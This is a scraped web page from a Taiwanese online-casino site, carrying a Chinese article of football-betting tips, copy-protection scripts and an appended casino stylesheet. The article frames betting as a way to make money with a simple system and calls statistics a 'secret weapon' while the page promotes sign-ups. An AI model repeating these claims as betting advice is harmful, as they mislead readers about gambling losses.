input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://onsale168.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onsale168.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://onsale168.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://onsale168.com.tw/wp-json/wp/v2/posts/145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onsale168.com.tw/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://onsale168.com.tw/?p=145' />
<link rel="alternate" type="application/json+oembed" href="https://onsale168.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonsale168.com.tw%2Farchives%2F145" />
<link rel="alternate" type="text/xml+oembed" href="https://onsale168.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonsale168.com.tw%2Farchives%2F145&#038;format=xml" />
<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0b253b; }
</style>
	<link rel="icon" href="https://onsale168.com.tw/wp-content/uploads/2022/10/cropped-2000215-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onsale168.com.tw/wp-content/uploads/2022/10/cropped-2000215-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onsale168.com.tw/wp-content/uploads/2022/10/cropped-2000215-180x180.png" />
<meta name="msapplication-TileImage" content="https://onsale168.com.tw/wp-content/uploads/2022/10/cropped-2000215-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#team h6.category, #blog h6.category a{background:#b00110 !important;}
.page-header .container .hestia-title{font-size:40px;width:85%;margin:0 auto;letter-spacing:10px}
.carousel .page-header .row {align-items: flex-end;}
.navbar.navbar-transparent {background: rgb(0 0 0 / 50%);}
#main-navigation ul.nav>li:last-child { background-color: #b00110;border-radius:5px}
#main-navigation ul.nav>li:last-child a{color:#fff;}
.navbar.navbar-transparent>.container{padding-top:10px}
.navbar .navbar-nav>li a{font-size:15px;font-weight:bold}
.home .feature-box, #testimonials .row .col-md-4{width:calc(100%/4)}
.wp-container-1.wp-block-buttons.buttom\.more{margin-top:50px;}
.wp-container-1.wp-block-buttons.buttom\.more a{border-radius: 3px;}
#about{padding:80px 0;}
#about .container{width:50%;}
.hestia-title{text-transform:uppercase; }
#testimonials h6.category{color:#eda60a;font-size:18px;}
#testimonials .hestia-testimonials-content{margin-top:40px;}
section#blog, section#testimonials{border-top:1px solid #eee;}
section#testimonials{background: #f4f4f4;}
.card .card-image,.card .header,.card-no-width .card-image,.card-no-width .header,.card-profile .card-avatar,.card-raised,.card-testimonial .card-avatar img,.iframe-container iframe,.img-raised{box-shadow:none}
#team h6.category{background:#e91e63;color:#fff;display:inline-block;padding:5px 20px;border-radius:3px;margin-top:0;}
#blog h6.category a, .main h6.category a, .section.related-posts h6.category a{background:#e91e63;color:#fff !important;display:inline-block;padding:5px 20px;border-radius:3px;}
#blog .card-blog .card-title a{overflow:hidden;height:47px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
#blog .card-description{overflow:hidden;height:47px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
#blog .card-plain .card-image a img{height:200px;object-fit:cover;}
#blog .card-description a{display:none;}
#blog .card-blog{margin:15px 0;}
.main h2.card-title.entry-title a{overflow:hidden;height:58px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:120%}
.main .posted-by.vcard.author{display:none;}
.main .card-description p{overflow:hidden;height:67px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:0}
.blog-post .section-text .author.meta-in-content{display:none;}
.single-post .blog-post .section-text .title-in-content{margin-bottom:20px}
.section.related-posts{background:#f3f3f3;}
.card-blog .card-title a.blog-item-title-link{overflow:hidden;height:23px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.card.card-blog .content p.card-description{overflow:hidden;height:45px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.single-post .blog-post .section-text .title-in-content{font-size:35px}
.page-header.header-small .container .hestia-title{width:100%;}
.text-center h5.description{display:none}
.widget ul{background:#f1f1f1;padding:20px;border-radius:3px}
.main h2.card-title.entry-title a{font-size:26px}
.phoneWrap{display:none;}
/* app_box */
#app_box{display: none !important;}
#app_box{padding: 0 10px;width: 100%;height:55px;background: #eee;display:flex;align-items:center;top:0;left:0;z-index:9999999999;position: fixed;}
#app_box img{margin-left:5px;width:40px}
#app_box .txt{margin-left: 20px;display:flex;flex-direction:column}
#app_box .txt p{margin-bottom:5px;font-weight:bold;line-height:1;font-size:20px}
#app_box .txt font{font-family:auto;line-height:1;font-size:.75em}
#app_box .link{position:absolute;padding:5px 8px;background-color: #262626;border-radius:2px;display:inline-block;color:#fff;top:50%;right:2vw;transform:translateY(-50%);-webkit-transform:translateY(-50%);font-size:.85em}

/* socialSlide */
.socialSlide{right: 1%;top: 50%;margin-top: -95px;position: fixed;transform: translateY(-30%);z-index: 900;}
.socialSlide .reset{display: flex;flex-direction: column;align-items: center;position: relative;}
.socialSlide .reset li{display: inline-block;position: relative;width: 90px;color: #818181;text-transform: uppercase;border-bottom: 1px solid rgb(255 255 255 / 38%);overflow: hidden;border-radius: 50%;box-shadow: -6px 5px 20px 1px rgb(0 0 0 / 10%);background-color: #3f51b5;margin: 10px;}
.socialSlide .reset li a {color: #fff;font-size: 12px;font-weight: 300;padding: 15px 0px;text-align: center;display: flex;flex-direction: column;align-items: center;}
.socialSlide .reset li a span{color: #fff;font-size: 12px;}
.socialSlide .reset li img{width: 30px;height: 30px;}
.socialSlide .reset li img {position: relative;display: block;top: 0;-webkit-filter: drop-shadow(0 55px 0 #fff);filter: drop-shadow(0 85px 0 #fff);-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;text-align: center;margin-bottom: 4px;}
.socialSlide .reset li.Instagram{background: #d94088;}
.socialSlide .reset li.Line{background-color: #4caf50;}
.socialSlide .reset li:hover{opacity: .8;}
.socialSlide .reset li:hover img {top: -85px;}

@media screen and (max-width: 1024px){
.page-header .container .hestia-title{width:100%}
#about .container {width: 80%;}
}
@media screen and (max-width: 768px){
#team .col-xs-12.col-ms-6.col-sm-6{width:25%;}
.socialSlide{display:none;}
#app_box{display: flex !important;}
}
@media screen and (max-width: 640px){
.page-header .container .hestia-title{font-size:30px;letter-spacing:5px}
nav .container{width:calc(100% - 20px)}
.home .feature-box, #team .col-xs-12.col-ms-6.col-sm-6{width:50%}
	#testimonials .row .col-md-4{width:100%;}
.hestia-features .hestia-info p {
    font-size: 16px;
    height: 155px;
}
	.phoneWrap{display:flex;position:fixed;bottom:0;width:100%;z-index:999;}
	.phoneWrap a{width:50%;text-align:center;background:#555;color:#fff;padding:10px 0;}
	.phoneWrap a:last-child{background:#353535}
	.hestia-scroll-to-top {bottom: 60px;}
}

		</style>
		</head>

<body class="post-template-default single single-post postid-145 single-format-standard custom-background wp-custom-logo blog-post header-layout-classic-blog">
		<div class="wrapper post-145 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized classic-blog ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://onsale168.com.tw/"
						title="KU娛樂城｜換現金以出金穩定聞名">
					<img class="hestia-hide-if-transparent" src="https://onsale168.com.tw/wp-content/uploads/2022/10/20220916005211392.png" alt="KU娛樂城｜換現金以出金穩定聞名" width="201" height="70"><img class="hestia-transparent-logo" src="https://onsale168.com.tw/wp-content/uploads/2022/10/20220916005211392.png" alt="KU娛樂城｜換現金以出金穩定聞名" width="201" height="70"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26"><a title="首頁" href="https://onsale168.com.tw/">首頁</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a title="真人百家樂" href="https://onsale168.com.tw/archives/category/baccarat">真人百家樂</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a title="免費註冊" href="/login.html">免費註冊</a></li>
</ul></div>			</div>
					</nav>
				</header>

<div class="main ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-145" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content">	<div class="row"><div class="col-md-12"><h1 class="hestia-title title-in-content entry-title">如何在台灣在線選擇足球投注系統學習獲勝？</h1><p class="author meta-in-content">Published by <a href="https://onsale168.com.tw/archives/author/apple88" class="vcard author"><strong class="fn">apple88</strong></a> on <time class="entry-date published" datetime="2022-04-13T20:25:02+08:00" content="2022-04-13">13/04/2022</time><time class="updated hestia-hidden" datetime="2023-12-19T04:56:40+08:00">13/04/2022</time></p><img class="wp-post-image image-in-page" src="https://onsale168.com.tw/wp-content/uploads/2022/04/7.jpg" alt=""></div></div>
<p>投注足球或足球時，重要的是要確定您的投注目標並朝著它努力。當您開始不受控制的投注時，博彩公司會喜歡它；設置高額賭注以彌補您之前的損失。</p>



<p>如果你這樣做，你最好財大氣粗。足球博彩相當簡單。</p>



<p>在投注籃球或曲棍球時，您可以選擇投注點差或勝率線投注。使用賠率線下注，您可以預測哪支球隊會獲勝。</p>



<p>例子：</p>



<p>匹茲堡企鵝 -280</p>



<p>多倫多楓葉 +240</p>



<p>如果您投注匹茲堡 -280，您下注 280 美元即可贏得 100 美元。<br>如果您投注多倫多 +240，您下注 100 美元即可贏得 240 美元。<br>要徹底贏得比賽，請押注在賠率線上。<br>這就是您將在足球投注系統中使用的系統。保持您的系統簡單，您將能夠獲得樂趣並賺錢。您每次都將遵循此模式：</p>



<p>選擇你的團隊<br>決定下注多少<br>決定做什麼樣的賭注<br>下注<br>沒有完美的足球投注系統<br>事實上，博彩公司從客戶糟糕的資金管理中獲利。如果您想擊敗博彩公司，要記住的最重要的足球投注技巧是學習自我控制。當您開始獲勝時，您會很想立即提高賭注並承擔不合理的風險。</p>



<p>這是簡單的規則</p>



<p>和你的校長一起玩，把獎金裝袋。當您的本金耗盡時，您就完成了。這就是獲勝的方式。除非您是千萬富翁，否則永遠不要下大注。你很容易陷入糟糕的境地。堅持規劃。</p>



<p>播放球隊數據</p>



<p>有許多具有準確足球統計數據的足球投注提示者可以幫助您在足球投注分析中做出明智的選擇。統計數據不會說謊，將其用作您的秘密武器，並將其應用於您可能擁有的任何系統。</p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Categories:						<span class="label label-primary"><a href="https://onsale168.com.tw/archives/category/uncategorized">未分類</a></span>					</div>
									</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://onsale168.com.tw/archives/145">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Twitter"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="http://twitter.com/share?url=https://onsale168.com.tw/archives/145&#038;text=%E5%A6%82%E4%BD%95%E5%9C%A8%E5%8F%B0%E7%81%A3%E5%9C%A8%E7%B7%9A%E9%81%B8%E6%93%87%E8%B6%B3%E7%90%83%E6%8A%95%E6%B3%A8%E7%B3%BB%E7%B5%B1%E5%AD%B8%E7%BF%92%E7%8D%B2%E5%8B%9D%EF%BC%9F">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
                </a>
                
                <a rel="tooltip"
                   data-original-title=" Share on Email"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=如何在台灣在線選擇足球投注系統學習獲勝？&#038;body=https://onsale168.com.tw/archives/145">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://onsale168.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5>近期文章</h5>
		<ul>
											<li>
					<a href="https://onsale168.com.tw/archives/656">KU娛樂擁有全球最賺錢的遊戲，更有美女荷官隨時陪玩</a>
									</li>
											<li>
					<a href="https://onsale168.com.tw/archives/655">線上娛樂城讓你盡情享受娱樂的樂趣</a>
									</li>
											<li>
					<a href="https://onsale168.com.tw/archives/647">百家樂不同難度的挑戰模式，助你走向人生巔峰</a>
									</li>
											<li>
					<a href="https://onsale168.com.tw/archives/646">台灣線上娛樂城體驗各式刺激的線上遊戲，給玩家提供更多的回饋與驚喜</a>
									</li>
											<li>
					<a href="https://onsale168.com.tw/archives/641">台灣線上娛樂城為玩家提供多元化的遊戲互動，給你酣暢淋漓的體驗</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5>分類</h5>
			<ul>
					<li class="cat-item cat-item-25"><a href="https://onsale168.com.tw/archives/category/ku%e5%a8%9b%e6%a8%82">KU娛樂</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://onsale168.com.tw/archives/category/%e5%8f%b0%e7%81%a3%e7%b7%9a%e4%b8%8a%e5%a8%9b%e6%a8%82%e5%9f%8e">台灣線上娛樂城</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://onsale168.com.tw/archives/category/%e5%a8%9b%e6%a8%82%e5%9f%8e%e5%ae%98%e7%b6%b2">娛樂城官網</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://onsale168.com.tw/archives/category/%e5%a8%9b%e6%a8%82%e5%9f%8e%e6%8e%a8%e8%96%a6">娛樂城推薦</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://onsale168.com.tw/archives/category/%e5%a8%9b%e6%a8%82%e5%9f%8e%e9%ab%94%e9%a9%97%e9%87%91">娛樂城體驗金</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://onsale168.com.tw/archives/category/uncategorized">未分類</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://onsale168.com.tw/archives/category/baccarat">百家樂</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://onsale168.com.tw/archives/category/%e7%b7%9a%e4%b8%8a%e5%a8%9b%e6%a8%82%e5%9f%8e">線上娛樂城</a>
</li>
			</ul>

			</div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Related Posts</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://onsale168.com.tw/archives/category/uncategorized" title="View all posts in 未分類" >未分類</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://onsale168.com.tw/archives/593" title="老虎機幫助您在牌桌上無往不利，隨時與玩家開啟巔峰對決" rel="bookmark">
														老虎機幫助您在牌桌上無往不利，隨時與玩家開啟巔峰對決													</a>
												</h4>
												<p class="card-description">KU娛樂城擁有數位訓練有素的專業荷官、真實的賭場環境、穩定的高端設備、<a class="moretag" href="https://onsale168.com.tw/archives/593"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://onsale168.com.tw/archives/category/uncategorized" title="View all posts in 未分類" >未分類</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://onsale168.com.tw/archives/588" title="體育投注絕對都能讓你享受愉悅緊張刺激的快感" rel="bookmark">
														體育投注絕對都能讓你享受愉悅緊張刺激的快感													</a>
												</h4>
												<p class="card-description">KU娛樂城擁有業界多年經驗與實力背景，致力提供最安全、可靠、信用的網路<a class="moretag" href="https://onsale168.com.tw/archives/588"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://onsale168.com.tw/archives/category/uncategorized" title="View all posts in 未分類" >未分類</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://onsale168.com.tw/archives/587" title="富遊娛樂精挑細選各種線上遊戲，給您提供最好的選擇" rel="bookmark">
														富遊娛樂精挑細選各種線上遊戲，給您提供最好的選擇													</a>
												</h4>
												<p class="card-description">富遊娛樂防範欺騙行為提供安全及隱私性的環境，我們將會通過不定時的安全檢<a class="moretag" href="https://onsale168.com.tw/archives/587"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
							<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul id="menu-menu-2" class="footer-menu pull-left"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26"><a href="https://onsale168.com.tw/">首頁</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://onsale168.com.tw/archives/category/baccarat">真人百家樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="/login.html">免費註冊</a></li>
</ul><div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
	<script type="text/javascript" src="/style.js"></script>
<script type="text/javascript">
disableSelection(document.body)
</script>

		<button class="hestia-scroll-to-top">
			<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="12.5px" height="20px"><path d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg>
		</button>
		<script type="text/javascript" src="https://onsale168.com.tw/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://onsale168.com.tw/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://onsale168.com.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/onsale168.com.tw\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onsale168.com.tw/wp-content/themes/hestia/assets/js/script.min.js?ver=3.1.0" id="hestia_scripts-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jpapp.org/css/pc-header.css
body_size: 4575
content:
/*覆蓋第三方css-pc版-header*/
.gojpcasino {
    position: relative;
    z-index: 10;
}

.gojpcasino::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: transparent; /* 保持透明，這樣不會影響視覺效果 */
}

.gojpcasino::before:hover {
    cursor: pointer; /* 當滑鼠懸停時顯示手指圖標 */
}

.gojpcasino a {
    pointer-events: auto; /* 確保鏈接區域可點擊 */
}

/* 確保子選單在gojpcasino上方顯示 */
.submenu {
    z-index: 10000;
}

.v-modal {
    display: none !important;
}
.el-dialog__wrapper {
    display: none !important;
}
.my-header-box .form-login-box .el-input {
   border: 1px solid #dde2f0;
   border-radius: 4px;
}
.my-header-box .form-login-box .el-input input {
   background: #dde2f0 !important;
}  
.my-header-box .el-input-group__append:hover {
   color: var(--primaryColor) !important;
}
.my-header-box .el-input-group__prepend {
   display: none !important;
   padding-right: 10px !important;
   padding-left: 10px !important;
}
.my-header-box .el-checkbox {
   margin-bottom: 0 !important;
}
.my-header-box .el-input--small .el-input__inner {
   min-width: 187px;
   font-size: 14px !important;
}
.my-header-box .el-checkbox__label, .my-header-box .el-input--small {
   font-size: 14px;
   font-weight: 700;
}
.my-header-box .el-input-group__append {
   color: #333 !important;
   cursor: pointer;
   background: #dde2f0 !important;
   padding-right: 10px !important;
   padding-left: 10px !important;
   border-color: #dde2f0 !important;
}
.my-header-box ::-webkit-input-placeholder {
   color: #fff !important;
}
.my-header-box ::placeholder {
  color: #fff !important;
}
.my-header-box .el-checkbox {
   color: #333 !important;
}
.my-header-box .el-checkbox:hover {
   color: var(--primaryColor) !important;
}
.my-header-box .el-input__inner {
   background-color: #fff !important;
   color: #333 !important;
   border-color: transparent !important;
   border-right-color: transparent !important;
   font-size: 14px;
}
.my-header-box .el-input__inner::placeholder {
   color: #333 !important;
}
.my-header-box .el-checkbox__inner {
   border-color: #333 !important;
   background-color: transparent !important;
}
.my-header-box .el-checkbox__inner:hover {
   border-color: var(--primaryColor) !important;
}
.my-header-box .el-checkbox__input.is-checked .el-checkbox__inner, 
.my-header-box .el-checkbox__input.is-indeterminate .el-checkbox__inner {
   background-color: transparent !important;
   border-color: var(--primaryColor) !important;
}
.my-header-box .el-checkbox__inner::after {
   border-color: var(--primaryColor) !important;
}
.my-header-box .el-checkbox__input.is-checked+.el-checkbox__label {
   color: var(--primaryColor) !important;
}
.my-header-box .el-input .el-input__clear:hover {
   color: var(--primaryColor) !important;
}
.header-locale-box .el-input__inner {
   color: #424a66 !important;
   background: transparent !important;
   /* background: linear-gradient(0deg, #FFF2D3, #FCF29C) !important; */
}
.header-locale-box .el-select .el-input .el-select__caret {
   color: var(--primaryColor) !important;
}
.header-local-select .el-select-dropdown__item {
   color: #363D39 !important;
}
.el-select-dropdown__item.selected {
   color: var(--primaryColor) !important;
}
.header-local-select .el-select-dropdown__item.selected, .header-local-select .el-select-dropdown__item.selected a {
   color: var(--primaryColor) !important;
}
.gold-text-btn.el-button--text {
   color: #C29952;
   font-size: 14px !important;
   font-weight: bold !important;
}
.gold-text-btn.el-button--text:focus, .gold-text-btn.el-button--text:hover {
   color: rgba(194,152,82,0.9);
   text-decoration: underline;
}
.game-top .el-button--primary, .activity-list .el-button span {
   font-weight: bold !important;
}
.game-type-search-box .el-input__inner {
   font-size: 16px !important;
   font-weight: bold;
}
.activity-list .button-box button {
   margin-left: 10px;
}
.activity-list .button-box button:nth-child(2){
   margin-top: 12px;
}
.activity-list .button-box button
.top-button-box .el-button span, .top-button-box .el-button i {
   font-weight: bold;
   font-size: 18px;
}
.deposit-record-title h4 {
   font-weight: bold !important;
   color: #4d4d4d;
}
.deposit-record-right-list .content {
   font-size: 16px;
   line-height: 20px;
   padding-top: 5px;
   text-align: right;
   color: #000 !important;
 }
 .submit-btn-box button {
   font-size: 16px !important;
   font-weight: bold !important;
 }

--- FILE ---
content_type: image/svg+xml
request_url: https://jpapp.org/_nuxt/img/register.f2ba9c3.svg
body_size: 1929
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42.93 42.93" width="400" height="400"><defs fill="#4f5064"><style>.cls-1{fill:#4f5064;}</style></defs><title>註冊</title><g id="圖層_6" data-name="圖層 6" fill="#4f5064"><path class="cls-1" d="M21.46,21a6.66,6.66,0,0,0,6.66-6.66,6.43,6.43,0,0,0-1.95-4.7,6.65,6.65,0,0,0-9.41,0,6.43,6.43,0,0,0-2,4.7A6.66,6.66,0,0,0,21.46,21ZM17.9,10.74a5.06,5.06,0,0,1,7.13,0A4.83,4.83,0,0,1,26.5,14.3a5,5,0,0,1-5,5,5,5,0,0,1-5-5A4.83,4.83,0,0,1,17.9,10.74Z" fill="#4f5064"></path><path class="cls-1" 